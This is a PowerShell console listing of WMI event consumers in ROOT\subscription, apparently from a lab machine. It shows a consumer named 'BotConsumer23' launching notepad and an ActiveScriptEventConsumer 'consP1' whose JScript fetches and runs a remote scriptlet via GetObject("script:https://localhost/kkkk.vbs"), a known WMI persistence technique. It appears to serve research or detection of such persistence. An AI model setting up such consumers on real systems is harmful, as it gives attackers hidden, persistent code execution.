 CreateNewProcessGroup : False
CreateSeparateWowVdm : False
CreateSharedWowVdm : False
CreatorSID : {1, 5, 0, 0...}
DesktopName :
ExecutablePath : C:\Windows\System32\notepad.exe
FillAttribute :
ForceOffFeedback : False
ForceOnFeedback : False
KillTimeout : 0
MachineName :
MaximumQueueSize :
Name : BotConsumer23
Priority : 32
RunInteractively : False
ShowWindowCommand :
UseDefaultErrorMode : False
WindowTitle :
WorkingDirectory :
XCoordinate :
XNumCharacters :
XSize :
YCoordinate :
YNumCharacters :
YSize :
PSComputerName : DESKTOP-9LOO4HB
__GENUS : 2
__CLASS : ActiveScriptEventConsumer
__SUPERCLASS : __EventConsumer
__DYNASTY : __SystemClass
__RELPATH : ActiveScriptEventConsumer.Name="consP1"
__PROPERTY_COUNT : 8
__DERIVATION : {__EventConsumer, __IndicationRelated, __SystemClass}
__SERVER : DESKTOP-9LOO4HB
__NAMESPACE : ROOT\subscription
__PATH : \\DESKTOP-9LOO4HB\ROOT\subscription:ActiveScriptEventConsumer.Name="consP1"
CreatorSID : {1, 5, 0, 0...}
KillTimeout : 0
MachineName :
MaximumQueueSize :
Name : consP1
ScriptFilename :
ScriptingEngine : JScript
ScriptText : GetObject("script:https://localhost/kkkk.vbs")
PSComputerName : DESKTOP-9LOO4HB
PS C:\Users\Thin0> $b | %{[wmi]"$($_.__NAMESPACE):$($_.Consumer)"}^C
PS C:\Users\Thin0>